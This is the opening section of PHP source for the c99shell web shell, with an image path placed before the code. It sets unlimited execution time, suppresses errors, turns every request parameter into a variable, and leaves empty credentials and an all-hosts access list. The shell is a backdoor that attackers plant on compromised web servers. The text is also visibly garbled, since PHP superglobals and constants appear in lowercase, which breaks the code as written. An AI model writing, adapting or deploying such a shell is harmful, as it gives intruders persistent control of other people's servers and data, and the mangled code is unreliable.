 <?php
//starting calls
ini_set("max_execution_time",0);
if (!function_exists("getmicrotime")) {function getmicrotime() {list($usec, $sec) = explode(" ", microtime()); return ((float)$usec + (float)$sec);}}
error_reporting(5);
$adires="";
@ignore_user_abort(true);
@set_magic_quotes_runtime(0);
$win = strtolower(substr(php_os,0,3)) == "win";
define("starttime",getmicrotime());
if (get_magic_quotes_gpc()) {if (!function_exists("strips")) {function strips(&$arr,$k="") {if (is_array($arr)) {foreach($arr as $k=>$v) {if (strtoupper($k) != "globals") {strips($arr["$k"]);}}} else {$arr = stripslashes($arr);}}} strips($globals);}
$_request = array_merge($_cookie,$_get,$_post);
foreach($_request as $k=>$v) {if (!isset($$k)) {$$k = $v;}}

$shver = "1.0 pre-release build #16"; //current version
//configuration and settings
if (!empty($unset_surl)) {setcookie("c99sh_surl"); $surl = "";}
elseif (!empty($set_surl)) {$surl = $set_surl; setcookie("c99sh_surl",$surl);}
else {$surl = $_request["c99sh_surl"]; //set this cookie for manual surl
}

$surl_autofill_include = true; //if true then search variables with descriptors (urls) and save it in surl.

if ($surl_autofill_include and !$_request["c99sh_surl"]) {$include = "&"; foreach (explode("&",getenv("query_string")) as $v) {$v = explode("=",$v); $name = urldecode($v[0]); $value = urldecode($v[1]); foreach (array("http://","https://","ssl://","ftp://","\\\\") as $needle) {if (strpos($value,$needle) === 0) {$includestr .= urlencode($name)."=".urlencode($value)."&";}}} if ($_request["surl_autofill_include"]) {$includestr .= "surl_autofill_include=1&";}}
if (empty($surl))
{
 $surl = "?".$includestr; //self url
}
$surl = htmlspecialchars($surl);

$timelimit = 0; //time limit of execution this script over server quote (seconds), 0 = unlimited.

//authentication
$login = ""; //login
//don't forgot about password!!!
$pass = ""; //password
$md5_pass = ""; //md5-cryped pass. if null, md5($pass)

$host_allow = array("*"); //array ("{mask}1","{mask}2",...), {mask} = ip or host e.g. array("192.168.0.*","127.0.0.1")
$login_txt = "restricted area"; //http-auth message.
$accessdeniedmess = "<a href=\"http://ccteam.ru/releases/c99shell\">c99shell v.".$shver."</a>: access denied";

$gzipencode = true; //encode with gzip?